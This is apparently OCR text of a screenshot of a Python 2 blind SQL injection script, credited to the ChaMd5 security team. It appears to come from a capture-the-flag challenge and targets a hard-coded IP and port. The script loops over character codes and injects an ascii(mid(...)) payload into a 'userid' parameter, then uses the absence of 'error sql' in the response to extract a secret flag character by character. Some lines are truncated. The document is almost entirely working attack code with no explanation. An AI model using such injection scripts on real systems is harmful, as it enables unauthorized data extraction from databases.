 1 import requests
2 import threading
3 import time
4 from random import Random
5
6 s = requests.Session()
7 #219d03ad2d752ad2806ea1de18614158
8 f = open("result2.txt",'a')
9 flag = ""
10 #payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.{}-'
11 for x in xrange(128):#
12 for i in xrange(32,127):
13 print x,i
14 #url = "http://106.75.117.4:3083/?userid=1&password=219d03ad2d752ad280
15 url = "http://106.75.117.4:3083/?userid=-1||(ascii(mid((flag)from(%d))
16 headers = {
17 'Host': '106.75.117.4:3083',
18 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:53.0) Geck
19 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
20 'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
21 'Accept-Encoding': 'gzip, deflate',
22 'DNT': '1',
23 'Connection': 'close',
24 'Upgrade-Insecure-Requests': '1',
25 }
26 res = requests.get(url, headers=headers)
27 if 'error sql' not in res.content:
28 flag += chr(i)
29 print flag
30 f.write(res.content)
31 break
ChaMd5安全团队